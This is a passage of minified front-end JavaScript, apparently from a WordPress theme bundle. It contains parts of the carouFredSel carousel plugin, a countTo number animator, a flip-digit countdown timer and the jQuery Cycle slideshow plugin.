if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else{if(is_undefined(b))return eval("opts."+a);"boolean"!=typeof c&&(c=!0),eval("opts_orig."+a+" = b"),c!==!1?reInit=!0:eval("opts."+a+" = b")}if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.bind(cf_e("linkAnchors",conf),function(a,b,c){return a.stopPropagation(),is_undefined(b)?b=$("body"):is_string(b)&&(b=$(b)),is_jquery(b)&&0!=b.length?(is_string(c)||(c="a.caroufredsel"),b.find(c).each(function(){var a=this.hash||"";a.length>0&&-1!=$cfs.children().index($(a))&&$(this).unbind("click").click(function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),a)})}),!0):debug(conf,"Not a valid object.")}),$cfs.bind(cf_e("updatePageStatus",conf),function(a,b,c){if(a.stopPropagation(),opts.pagination.container){var d=opts.pagination.items||opts.items.visible,e=Math.ceil(itms.total/d);b&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var a=0;e>a;a++){var b=$cfs.children().eq(gn_getItemIndex(a*d,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(b[0],a+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(a){$(this).bind(opts.pagination.event,function(b){b.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[a*d,-opts.pagination.deviation,!0,opts.pagination])})})}));var f=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return f>=e&&(f=0),0>f&&(f=e-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(f).addClass(cf_c("selected",conf))}),!0}}),$cfs.bind(cf_e("updateSizes",conf),function(a){var b=opts.items.visible,c=$cfs.children(),d=ms_getParentSize($wrp,opts,"width");if(itms.total=c.length,crsl.primarySizePercentage?(opts.maxDimension=d,opts[opts.d.width]=ms_getPercentage(d,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,d),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,opts=in_getResponsiveValues(opts,c,d),b=opts.items.visible,sz_setResponsiveSizes(opts,c)):opts.items.visibleConf.variable?b=gn_getVisibleItemsNext(c,opts,0):"*"!=opts.items.filter&&(b=gn_getVisibleItemsNextFilter(c,opts,0)),!opts.circular&&0!=itms.first&&b>itms.first){if(opts.items.visibleConf.variable)var e=gn_getVisibleItemsPrev(c,opts,itms.first)-itms.first;else if("*"!=opts.items.filter)var e=gn_getVisibleItemsPrevFilter(c,opts,itms.first)-itms.first;else var e=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+e+" items backward."),$cfs.trigger(cf_e("prev",conf),e)}opts.items.visible=cf_getItemsAdjust(b,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,c);var f=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,f]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),f}),$cfs.bind(cf_e("destroy",conf),function(a,b){return a.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),b&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),"parent"==conf.wrapper?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.bind(cf_e("debug",conf),function(a){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.bind("_cfs_triggerEvent",function(a,b,c){return a.stopPropagation(),$cfs.triggerHandler(cf_e(b,conf),c)})},FN._unbind_events=function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")},FN._bind_buttons=function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(a){a.preventDefault();var b=!1,c=null;crsl.isPaused?b="play":opts.auto.pauseOnEvent&&(b="pause",c=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),b&&$cfs.trigger(cf_e(b,conf),c)}),opts.prev.button&&(opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b==opts.next.key&&(a.preventDefault(),$cfs.trigger(cf_e("next",conf))),b==opts.prev.key&&(a.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b>=49&&58>b&&(b=(b-49)*opts.items.visible,b<=itms.total&&(a.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[b,0,!0,opts.pagination])))}),$.fn.swipe){var b="ontouchstart"in window;if(b&&opts.swipe.onTouch||!b&&opts.swipe.onMouse){var c=$.extend(!0,{},opts.prev,opts.swipe),d=$.extend(!0,{},opts.next,opts.swipe),e=function(){$cfs.trigger(cf_e("prev",conf),[c])},f=function(){$cfs.trigger(cf_e("next",conf),[d])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=f,opts.swipe.options.swipeDown=e;break;default:opts.swipe.options.swipeLeft=f,opts.swipe.options.swipeRight=e}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var g=$.extend(!0,{},opts.prev,opts.mousewheel),h=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.bind(cf_e("mousewheel",conf,!1),function(a,b){a.preventDefault(),b>0?$cfs.trigger(cf_e("prev",conf),[g]):$cfs.trigger(cf_e("next",conf),[h])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var i=function(a){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},j=$(window),k=null;if($.debounce&&"debounce"==conf.onWindowResize)k=$.debounce(200,i);else if($.throttle&&"throttle"==conf.onWindowResize)k=$.throttle(300,i);else{var l=0,m=0;k=function(){var a=j.width(),b=j.height();(a!=l||b!=m)&&(i(),l=a,m=b)}}j.bind(cf_e("resize",conf,!1,!0,!0),k)}},FN._unbind_buttons=function(){var a=(cf_e("",conf),cf_e("",conf,!1));ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(a),opts.auto.button&&opts.auto.button.unbind(a),opts.prev.button&&opts.prev.button.unbind(a),opts.next.button&&opts.next.button.unbind(a),opts.pagination.container&&(opts.pagination.container.unbind(a),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)},is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;l>a;a++){var s=start_arr[a];if(0!=s){if(s===!0){if(s=window.location.hash,s.length<1)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,centerVertically:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(a){return'<a href="#"><span>'+a+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(a){$(this).css("width",a+"%")},$.fn.carouFredSel.cookie={get:function(a){a+="=";for(var b=document.cookie.split(";"),c=0,d=b.length;d>c;c++){for(var e=b[c];" "==e.charAt(0);)e=e.slice(1);if(0==e.indexOf(a))return e.slice(a.length)}return 0},set:function(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toGMTString()}document.cookie=a+"="+b+d+"; path=/"},remove:function(a){$.fn.carouFredSel.cookie.set(a,"",-1)}},$.extend($.easing,{quadratic:function(a){var b=a*a;return a*(-b*a+4*b-6*a+4)},cubic:function(a){return a*(4*a*a-9*a+6)},elastic:function(a){var b=a*a;return a*(33*b*b-106*b*a+126*b-67*a+15)}}))}(jQuery),function(a){function b(a,b){
return a.toFixed(b.decimals)}a.fn.countTo=function(b){return b=b||{},a(this).each(function(){function c(){k+=g,j++,d(k),"function"==typeof e.onUpdate&&e.onUpdate.call(h,k),j>=f&&(i.removeData("countTo"),clearInterval(l.interval),k=e.to,"function"==typeof e.onComplete&&e.onComplete.call(h,k))}function d(a){var b=e.formatter.call(h,a,e);i.text(b)}var e=a.extend({},a.fn.countTo.defaults,{from:a(this).data("from"),to:a(this).data("to"),speed:a(this).data("speed"),refreshInterval:a(this).data("refresh-interval"),decimals:a(this).data("decimals")},b),f=Math.ceil(e.speed/e.refreshInterval),g=(e.to-e.from)/f,h=this,i=a(this),j=0,k=e.from,l=i.data("countTo")||{};i.data("countTo",l),l.interval&&clearInterval(l.interval),l.interval=setInterval(c,e.refreshInterval),d(k)})},a.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:b,onUpdate:null,onComplete:null}}(jQuery),function(a){a.fn.countDown=function(b){return config={},a.extend(config,b),diffSecs=this.setCountDown(config),config.onComplete&&a.data(a(this)[0],"callback",config.onComplete),config.omitWeeks&&a.data(a(this)[0],"omitWeeks",config.omitWeeks),a("#"+a(this).attr("id")+" .fusion-digit").html('<div class="top"></div><div class="bottom"></div>'),a(this).doCountDown(a(this).attr("id"),diffSecs,500),this},a.fn.stopCountDown=function(){clearTimeout(a.data(this[0],"timer"))},a.fn.startCountDown=function(){this.doCountDown(a(this).attr("id"),a.data(this[0],"diffSecs"),500)},a.fn.setCountDown=function(b){var c=new Date;b.targetDate?c=new Date(b.targetDate.month+"/"+b.targetDate.day+"/"+b.targetDate.year+" "+b.targetDate.hour+":"+b.targetDate.min+":"+b.targetDate.sec+(b.targetDate.utc?" UTC":"")):b.targetOffset&&(c.setFullYear(b.targetOffset.year+c.getFullYear()),c.setMonth(b.targetOffset.month+c.getMonth()),c.setDate(b.targetOffset.day+c.getDate()),c.setHours(b.targetOffset.hour+c.getHours()),c.setMinutes(b.targetOffset.min+c.getMinutes()),c.setSeconds(b.targetOffset.sec+c.getSeconds()));var d=new Date;if(b.gmtOffset){var e=60*b.gmtOffset*6e4,f=6e4*d.getTimezoneOffset();d=new Date(d.getTime()+e+f)}return diffSecs=Math.floor((c.valueOf()-d.valueOf())/1e3),a.data(this[0],"diffSecs",diffSecs),diffSecs},a.fn.doCountDown=function(b,c,d){$this=a("#"+b),0>=c&&(c=0,$this.data("timer")&&clearTimeout($this.data("timer"))),secs=c%60,mins=Math.floor(c/60)%60,hours=Math.floor(c/60/60)%24,1==$this.data("omitWeeks")?(days=Math.floor(c/60/60/24),weeks=Math.floor(c/60/60/24/7)):(days=Math.floor(c/60/60/24)%7,weeks=Math.floor(c/60/60/24/7)),days>99&&$this.find(".fusion-dash-days").find(".fusion-first-digit").css("display","inline-block"),$this.dashChangeTo(b,"fusion-dash-seconds",secs,d?d:800),$this.dashChangeTo(b,"fusion-dash-minutes",mins,d?d:1200),$this.dashChangeTo(b,"fusion-dash-hours",hours,d?d:1200),$this.dashChangeTo(b,"fusion-dash-days",days,d?d:1200),$this.dashChangeTo(b,"fusion-dash-weeks",weeks,d?d:1200),a.data($this[0],"diffSecs",c),c>0?(e=$this,t=setTimeout(function(){e.doCountDown(b,c-1)},1e3),a.data(e[0],"timer",t)):(cb=a.data($this[0],"callback"))&&a.data($this[0],"callback")()},a.fn.dashChangeTo=function(b,c,d,e){$this=a("#"+b);for(var f=$this.find("."+c+" .fusion-digit").length-1;f>=0;f--){var g=d%10;d=(d-g)/10,$this.digitChangeTo("#"+$this.attr("id")+" ."+c+" .fusion-digit:eq("+f+")",g,e)}},a.fn.digitChangeTo=function(b,c,d){var e=a(b+" div.top"),f=a(b+" div.bottom");d||(d=800),e.html()!=c+""&&e.not(":animated").length&&(e.css({display:"none"}),e.html(c?c:"0").fadeOut(d,function(){f.html(e.html()),f.css({display:"block",height:"auto"}),e.css({display:"none"})}))}}(jQuery),function(a,b){"use strict";function c(b){a.fn.cycle.debug&&d(b)}function d(){window.console&&console.log}function e(b,c,d){var e=a(b).data("cycle.opts");if(e){var f=!!b.cyclePause;f&&e.paused?e.paused(b,e,c,d):!f&&e.resumed&&e.resumed(b,e,c,d)}}function f(c,f,g){function i(b,c,e){if(!b&&c===!0){var f=a(e).data("cycle.opts");if(!f)return d("options not found, can not resume"),!1;e.cycleTimeout&&(clearTimeout(e.cycleTimeout),e.cycleTimeout=0),m(f.elements,f,1,!f.backwards)}}if(c.cycleStop===b&&(c.cycleStop=0),(f===b||null===f)&&(f={}),f.constructor==String){switch(f){case"destroy":case"stop":var j=a(c).data("cycle.opts");return j?(c.cycleStop++,c.cycleTimeout&&clearTimeout(c.cycleTimeout),c.cycleTimeout=0,j.elements&&a(j.elements).stop(),a(c).removeData("cycle.opts"),"destroy"==f&&h(c,j),!1):!1;case"toggle":return c.cyclePause=1===c.cyclePause?0:1,i(c.cyclePause,g,c),e(c),!1;case"pause":return c.cyclePause=1,e(c),!1;case"resume":return c.cyclePause=0,i(!1,g,c),e(c),!1;case"prev":case"next":return(j=a(c).data("cycle.opts"))?("string"==typeof g&&(j.oneTimeFx=g),a.fn.cycle[f](j),!1):(d('options not found, "prev/next" ignored'),!1);default:f={fx:f}}return f}if(f.constructor==Number){var k=f;return(f=a(c).data("cycle.opts"))?0>k||k>=f.elements.length?(d("invalid slide index: "+k),!1):(f.nextSlide=k,c.cycleTimeout&&(clearTimeout(c.cycleTimeout),c.cycleTimeout=0),"string"==typeof g&&(f.oneTimeFx=g),m(f.elements,f,1,k>=f.currSlide),!1):(d("options not found, can not advance slide"),!1)}return f}function g(b,c){if(!a.support.opacity&&c.cleartype&&b.style.filter)try{b.style.removeAttribute("filter")}catch(d){}}function h(b,c){c.next&&a(c.next).unbind(c.prevNextEvent),c.prev&&a(c.prev).unbind(c.prevNextEvent),(c.pager||c.pagerAnchorBuilder)&&a.each(c.pagerAnchors||[],function(){this.unbind().remove()}),c.pagerAnchors=null,a(b).unbind("mouseenter.cycle mouseleave.cycle"),c.destroy&&c.destroy(c)}function i(c,f,h,i,n){var r,s=a.extend({},a.fn.cycle.defaults,i||{},a.metadata?c.metadata():a.meta?c.data():{}),t=a.isFunction(c.data)?c.data(s.metaAttr):null;t&&(s=a.extend(s,t)),s.autostop&&(s.countdown=s.autostopCount||h.length);var u=c[0];if(c.data("cycle.opts",s),s.$cont=c,s.stopCount=u.cycleStop,s.elements=h,s.before=s.before?[s.before]:[],s.after=s.after?[s.after]:[],!a.support.opacity&&s.cleartype&&s.after.push(function(){g(this,s)}),s.continuous&&s.after.push(function(){m(h,s,0,!s.backwards)}),j(s),a.support.opacity||!s.cleartype||s.cleartypeNoBg||q(f),"static"==c.css("position")&&c.css("position","relative"),s.width&&c.width(s.width),s.height&&"auto"!=s.height&&c.height(s.height),s.startingSlide!==b?(s.startingSlide=parseInt(s.startingSlide,10),s.startingSlide>=h.length||s.startSlide<0?s.startingSlide=0:r=!0):s.backwards?s.startingSlide=h.length-1:s.startingSlide=0,s.random){s.randomMap=[];for(var v=0;v<h.length;v++)s.randomMap.push(v);if(s.randomMap.sort(function(a,b){return Math.random()-.5}),r)for(var w=0;w<h.length;w++)s.startingSlide==s.randomMap[w]&&(s.randomIndex=w);else s.randomIndex=1,s.startingSlide=s.randomMap[1]}else s.startingSlide>=h.length&&(s.startingSlide=0);s.currSlide=s.startingSlide||0;var x=s.startingSlide;f.css({position:"absolute",top:0,left:0}).hide().each(function(b){var c;c=s.backwards?x?x>=b?h.length+(b-x):x-b:h.length-b:x?b>=x?h.length-(b-x):x-b:h.length-b,a(this).css("z-index",c)}),a(h[x]).css("opacity",1).show(),g(h[x],s),s.fit&&(s.aspect?f.each(function(){var b=a(this),c=s.aspect===!0?b.width()/b.height():s.aspect;s.width&&b.width()!=s.width&&(b.width(s.width),b.height(s.width/c)),s.height&&b.height()<s.height&&(b.height(s.height),b.width(s.height*c))}):(s.width&&f.width(s.width),s.height&&"auto"!=s.height&&f.height(s.height))),!s.center||s.fit&&!s.aspect||f.each(function(){var b=a(this);b.css({"margin-left":s.width?(s.width-b.width())/2+"px":0,"margin-top":s.height?(s.height-b.height())/2+"px":0})}),!s.center||s.fit||s.slideResize||f.each(function(){var b=a(this);b.css({"margin-left":s.width?(s.width-b.width())/2+"px":0,"margin-top":s.height?(s.height-b.height())/2+"px":0})});var y=(s.containerResize||s.containerResizeHeight)&&c.innerHeight()<1;if(y){for(var z=0,A=0,B=0;B<h.length;B++){var C=a(h[B]),D=C[0],E=C.outerWidth(),F=C.outerHeight();E||(E=D.offsetWidth||D.width||C.attr("width")),F||(F=D.offsetHeight||D.height||C.attr("height")),z=E>z?E:z,A=F>A?F:A}s.containerResize&&z>0&&A>0&&c.animate({width:z+"px",height:A+"px"}),s.containerResizeHeight&&A>0&&c.animate({height:A+"px"})}var G=!1;if(s.pause&&c.bind("mouseenter.cycle",function(){G=!0,this.cyclePause++,e(u,!0)}).bind("mouseleave.cycle",function(){G&&this.cyclePause--,e(u,!0)}),k(s)===!1)return!1;var H=!1;if(i.requeueAttempts=i.requeueAttempts||0,f.each(function(){var b=a(this);if(this.cycleH=s.fit&&s.height?s.height:b.height()||this.offsetHeight||this.height||b.attr("height")||0,this.cycleW=s.fit&&s.width?s.width:b.width()||this.offsetWidth||this.width||b.attr("width")||0,b.is("img")){var c=0===this.cycleH&&0===this.cycleW&&!this.complete;if(c){if(n.s&&s.requeueOnImageNotLoaded&&++i.requeueAttempts<100)return d(i.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH),setTimeout(function(){a(n.s,n.c).cycle(i)},s.requeueTimeout),H=!0,!1;d("could not determine size of image: "+this.src,this.cycleW,this.cycleH)}}return!0}),H)return!1;if(s.cssBefore=s.cssBefore||{},s.cssAfter=s.cssAfter||{},s.cssFirst=s.cssFirst||{},s.animIn=s.animIn||{},s.animOut=s.animOut||{},f.not(":eq("+x+")").css(s.cssBefore),a(f[x]).css(s.cssFirst),s.timeout){s.timeout=parseInt(s.timeout,10),s.speed.constructor==String&&(s.speed=a.fx.speeds[s.speed]||parseInt(s.speed,10)),s.sync||(s.speed=s.speed/2);for(var I="none"==s.fx?0:"shuffle"==s.fx?500:250;s.timeout-s.speed<I;)s.timeout+=s.speed}if(s.easing&&(s.easeIn=s.easeOut=s.easing),s.speedIn||(s.speedIn=s.speed),s.speedOut||(s.speedOut=s.speed),s.slideCount=h.length,s.currSlide=s.lastSlide=x,s.random?(++s.randomIndex==h.length&&(s.randomIndex=0),s.nextSlide=s.randomMap[s.randomIndex]):s.backwards?s.nextSlide=0===s.startingSlide?h.length-1:s.startingSlide-1:s.nextSlide=s.startingSlide>=h.length-1?0:s.startingSlide+1,!s.multiFx){var J=a.fn.cycle.transitions[s.fx];if(a.isFunction(J))J(c,f,s);else if("custom"!=s.fx&&!s.multiFx)return d("unknown transition: "+s.fx,"; slideshow terminating"),!1}var K=f[x];return s.skipInitializationCallbacks||(s.before.length&&s.before[0].apply(K,[K,K,s,!0]),s.after.length&&s.after[0].apply(K,[K,K,s,!0])),s.next&&a(s.next).bind(s.prevNextEvent,function(){return o(s,1)}),s.prev&&a(s.prev).bind(s.prevNextEvent,function(){return o(s,0)}),(s.pager||s.pagerAnchorBuilder)&&p(h,s),l(s,h),s}function j(b){b.original={before:[],after:[]},b.original.cssBefore=a.extend({},b.cssBefore),b.original.cssAfter=a.extend({},b.cssAfter),b.original.animIn=a.extend({},b.animIn),b.original.animOut=a.extend({},b.animOut),a.each(b.before,function(){b.original.before.push(this)}),a.each(b.after,function(){b.original.after.push(this)})}function k(b){var e,f,g=a.fn.cycle.transitions;if(b.fx.indexOf(",")>0){for(b.multiFx=!0,b.fxs=b.fx.replace(/\s*/g,"").split(","),e=0;e<b.fxs.length;e++){var h=b.fxs[e];f=g[h],f&&g.hasOwnProperty(h)&&a.isFunction(f)||(d("discarding unknown transition: ",h),b.fxs.splice(e,1),e--)}if(!b.fxs.length)return d("No valid transitions named; slideshow terminating."),!1}else if("all"==b.fx){b.multiFx=!0,b.fxs=[];for(var i in g)g.hasOwnProperty(i)&&(f=g[i],g.hasOwnProperty(i)&&a.isFunction(f)&&b.fxs.push(i))}if(b.multiFx&&b.randomizeEffects){var j=Math.floor(20*Math.random())+30;for(e=0;j>e;e++){var k=Math.floor(Math.random()*b.fxs.length);b.fxs.push(b.fxs.splice(k,1)[0])}c("randomized fx sequence: ",b.fxs)}return!0}function l(b,c){b.addSlide=function(d,e){var f=a(d),g=f[0];b.autostopCount||b.countdown++,c[e?"unshift":"push"](g),b.els&&b.els[e?"unshift":"push"](g),b.slideCount=c.length,b.random&&(b.randomMap.push(b.slideCount-1),b.randomMap.sort(function(a,b){return Math.random()-.5})),f.css("position","absolute"),f[e?"prependTo":"appendTo"](b.$cont),e&&(b.currSlide++,b.nextSlide++),a.support.opacity||!b.cleartype||b.cleartypeNoBg||q(f),b.fit&&b.width&&f.width(b.width),b.fit&&b.height&&"auto"!=b.height&&f.height(b.height),g.cycleH=b.fit&&b.height?b.height:f.height(),g.cycleW=b.fit&&b.width?b.width:f.width(),f.css(b.cssBefore),(b.pager||b.pagerAnchorBuilder)&&a.fn.cycle.createPagerAnchor(c.length-1,g,a(b.pager),c,b),a.isFunction(b.onAddSlide)?b.onAddSlide(f):f.hide()}}function m(d,e,f,g){function h(){var a=0;e.timeout;e.timeout&&!e.continuous?(a=n(d[e.currSlide],d[e.nextSlide],e,g),"shuffle"==e.fx&&(a-=e.speedOut)):e.continuous&&i.cyclePause&&(a=10),a>0&&(i.cycleTimeout=setTimeout(function(){m(d,e,0,!e.backwards)},a))}var i=e.$cont[0],j=d[e.currSlide],k=d[e.nextSlide];if(f&&e.busy&&e.manualTrump&&(c("manualTrump in go(), stopping active transition"),a(d).stop(!0,!0),e.busy=0,clearTimeout(i.cycleTimeout)),e.busy)return void c("transition active, ignoring new tx request");if(i.cycleStop==e.stopCount&&(0!==i.cycleTimeout||f)){if(!f&&!i.cyclePause&&!e.bounce&&(e.autostop&&--e.countdown<=0||e.nowrap&&!e.random&&e.nextSlide<e.currSlide))return void(e.end&&e.end(e));var l=!1;if(!f&&i.cyclePause||e.nextSlide==e.currSlide)h();else{l=!0;var o=e.fx;j.cycleH=j.cycleH||a(j).height(),j.cycleW=j.cycleW||a(j).width(),k.cycleH=k.cycleH||a(k).height(),k.cycleW=k.cycleW||a(k).width(),e.multiFx&&(g&&(e.lastFx===b||++e.lastFx>=e.fxs.length)?e.lastFx=0:!g&&(e.lastFx===b||--e.lastFx<0)&&(e.lastFx=e.fxs.length-1),o=e.fxs[e.lastFx]),e.oneTimeFx&&(o=e.oneTimeFx,e.oneTimeFx=null),a.fn.cycle.resetState(e,o),e.before.length&&a.each(e.before,function(a,b){i.cycleStop==e.stopCount&&b.apply(k,[j,k,e,g])});var p=function(){e.busy=0,a.each(e.after,function(a,b){i.cycleStop==e.stopCount&&b.apply(k,[j,k,e,g])}),i.cycleStop||h()};c("tx firing("+o+"); currSlide: "+e.currSlide+"; nextSlide: "+e.nextSlide),e.busy=1,e.fxFn?e.fxFn(j,k,e,p,g,f&&e.fastOnEvent):a.isFunction(a.fn.cycle[e.fx])?a.fn.cycle[e.fx](j,k,e,p,g,f&&e.fastOnEvent):a.fn.cycle.custom(j,k,e,p,g,f&&e.fastOnEvent)}if(l||e.nextSlide==e.currSlide){var q;e.lastSlide=e.currSlide,e.random?(e.currSlide=e.nextSlide,++e.randomIndex==d.length&&(e.randomIndex=0,e.randomMap.sort(function(a,b){return Math.random()-.5})),e.nextSlide=e.randomMap[e.randomIndex],e.nextSlide==e.currSlide&&(e.nextSlide=e.currSlide==e.slideCount-1?0:e.currSlide+1)):e.backwards?(q=e.nextSlide-1<0,q&&e.bounce?(e.backwards=!e.backwards,e.nextSlide=1,e.currSlide=0):(e.nextSlide=q?d.length-1:e.nextSlide-1,e.currSlide=q?0:e.nextSlide+1)):(q=e.nextSlide+1==d.length,q&&e.bounce?(e.backwards=!e.backwards,e.nextSlide=d.length-2,e.currSlide=d.length-1):(e.nextSlide=q?0:e.nextSlide+1,e.currSlide=q?d.length-1:e.nextSlide-1))}l&&e.pager&&e.updateActivePagerLink(e.pager,e.currSlide,e.activePagerClass)}}function n(a,b,d,e){if(d.timeoutFn){for(var f=d.timeoutFn.call(a,a,b,d,e);"none"!=d.fx&&f-d.speed<250;)f+=d.speed;if(c("calculated timeout: "+f+"; speed: "+d.speed),f!==!1)return f}return d.timeout}function o(b,c){var d=c?1:-1,e=b.elements,f=b.$cont[0],g=f.cycleTimeout;if(g&&(clearTimeout(g),f.cycleTimeout=0),b.random&&0>d)b.randomIndex--,-2==--b.randomIndex?b.randomIndex=e.length-2:-1==b.randomIndex&&(b.randomIndex=e.length-1),b.nextSlide=b.randomMap[b.randomIndex];else if(b.random)b.nextSlide=b.randomMap[b.randomIndex];else if(b.nextSlide=b.currSlide+d,b.nextSlide<0){if(b.nowrap)return!1;b.nextSlide=e.length-1}else if(b.nextSlide>=e.length){if(b.nowrap)return!1;b.nextSlide=0}var h=b.onPrevNextEvent||b.prevNextClick;return 